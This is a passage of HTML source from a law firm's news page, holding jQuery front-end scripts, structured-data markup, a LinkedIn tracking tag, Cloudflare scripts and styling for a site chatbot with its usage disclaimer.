        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-acrew-capital-in-series-a-extension-round-in-proptech-startup-nomad-homes",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/firm-news/",
               "name": "Firm news News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0ba5044fd4d685',t:'MTc2ODg4MTQxMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



